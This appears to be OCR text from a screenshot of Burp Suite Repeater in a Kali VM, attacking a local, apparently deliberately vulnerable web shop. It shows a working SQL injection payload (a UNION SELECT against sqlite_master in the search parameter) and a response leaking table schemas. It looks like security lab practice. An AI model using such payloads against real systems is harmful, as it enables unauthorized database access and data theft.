 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
ArchLin
Ubuntu64
Kali
Windows Server 2
Vulnerable
Kali
1 2 3 4
17:13
Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
bananabanana'))UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%2
0sqlite_master-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
Wb351y8noRVw6yLkJ5Yxv7MObe2EAVqg0zKQljaNWpmXBZD4qP3gr91X6OkJ
15 If-None-Match: W/"38a0-0oyYRtYkvGnojLDKvTK9srBmRpc"
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"1f30-igIwvxCdxGkAuGwpNVJX/x/1Av4"
9 Vary: Accept-Encoding
10 Date: Tue, 12 Nov 2024 14:13:12 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 7984
14
15 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES
`Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE,
`id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VA
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 15
Response headers 12
Inspector
Notes
Done 8,372 bytes | 154 millis
Event log (1) All issues Memory: 115.3MB